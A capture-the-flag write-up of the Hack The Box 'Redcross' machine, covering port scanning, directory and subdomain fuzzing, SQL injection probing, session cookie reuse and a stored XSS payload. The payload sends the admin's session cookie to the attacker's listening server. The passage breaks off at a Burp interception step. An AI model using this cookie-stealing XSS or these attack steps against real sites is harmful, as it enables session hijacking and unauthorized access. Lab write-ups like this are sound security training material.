Note: In an attempt to be OSCP friendly, NONE of my write ups will utilize Metasploit or any other shit you can’t use on the exams. Zero. Zip. Tell your friends.

We’ll start with our standard nMap scan: nmap -A -p – 10.10.10.113

Which leads to a few open ports, telling us this is a web server of some kind. So let’s try to browse to it.

And we get an unable to connect error, and can see that the URL is trying to re-direct to https://intra.redcross.htb. So let’s update our /etc/hosts file with that

And once we accept the security risks on the web page, we’re presented with this page:

We can run dirsearch on the URL to try to enumerate any directories: python3 dirsearch.py -u https://intra.redcross.htb -e php,html -x 400,401,403


So there’s a documents directory, but when we try to access it it says denied. So now let’s use wfuzz to try to determien if there are any pdf’s or txt files in there: wfuzz -w /usr/share/wordlists/dirbuster/directory-list-lowercase-2.3-small.txt -z list,-.pdf –hc 404,403 https://intra.redcross.htb/documentation/FUZZFUZ2Z
After some time, we see an account-signup.pdf file.

Interesting. When we click on the link within the page we get brought to this page:

And if we click on the go login button, here:
I tried admin:admin for fun, didn’t work, but guest:guest did.

SQL Injection
So, by simply putting a single ‘ in the UserID box, we get the following error:

You can also see the ‘ in the URL at the top of the page. By changing the ‘ to a % we get some interesting information:

There’s a few potential usernames here, so let’s grab them: admin, tricia, penelope, and charles. Also, if you look through the comments you see several mentions of an admin portal or an admin web app. We didn’t see this come up when we did our DirSearch, so possibly it’s a subdomain. There’s two ways to check this: one is just by typing in admin.redcross.htb, the other is by trying to fuzz it. For the sake of learning, I’m going to Fuzz it. Do do that, we’ll use the list of Subdomains from SecLists, so wget it to your Kali box: https://github.com/danielmiessler/SecLists/blob/master/Discovery/DNS/subdomains-top1million-110000.txt
For the subdomain fuzzing to work, we need to add the redcross.htb entry to our /etc/hosts file:
Then, we can use wfuzz like so: wfuzz –hw 28 -c -w /usr/share/wordlists/dirbuster/subdomains-top1mil-5000.txt -H “HOST:FUZZ.redcross.htb” https://redcross.htb


Then add admin.redcross.htb to your /etc/hosts file and navigate to the webpage:
When I try to log in as guest:guest I get the following page:

So this tells us that the account exists, but can’t do anything.
Broken Session Management

I did a little reading into this one, and you can take advantage of the PHPSESSID cookie that’s on the intra.redcross.htb page:

So you can click on the cookie and then select Copy


Then, navigate to the admin.redcross.htb page and double click on the Value for the PHPSESS cookie and change it to the one you just copied:

So save that, then try logging in with no username and password, and you should get here:
Method 2 – XSS
Let’s go back to https://intra.redcross.htb/?page=login
We’ll start with something simple, putting <script></script> in the body of the message.


When we click the “Contact” button at the bottom we get an interesting message:

But, if we put the same payload in the bottom we get a different message:

So, we might be able to take advantage of this and get any kind of session ID’s from the server. First, I started with the following code in the form: <script>alert(document.cookie)</script>
But nothing happened. So let’s try another way. We’ll try to get it to send the PHPSession to our Kali box. So our updated script is going to look like this: <script>new Image().src=”http://10.10.14.11:8888/cookie.php?c=”+document.cookie;</script>
But before you send it, start up your Python HTTPServer: python -m SimpleHTTPServer 8888

And we can see we have a PHPSession ID:

Paste that value into the PHPSESSID value on the admin.redcross.htb page and click “Login”. You’ll see a wrong data error for a few moments, but then you’ll be in the admin page.

Navigating around this page we see a place we can add users and then a place where we can add IP’s to a whitelist for a firewall. Let’s investigate the latter for now. I’ll start by whitelisting the IP for my Kali box:

Now that we’re added to the whitelist, I’ll restart my nMap scan in Kali. While that runs, let’s explore more.
While nMap runs, I’m going to go explore the User panel. I clicked on add user and added a user called Bob, and a password was generated for him:

You’ll remember from our initial scan that port 22 is open, so let’s try to SSH into this box with Bob as our user and our newly generated password:

I have a basic shell but there isn’t much I can do (can’t even run wget). Maybe I can use it later. Let’s go back to the firewall allow page.
I turned on Burp suite and intercepted a request to add the IP address 1.1.1.1:
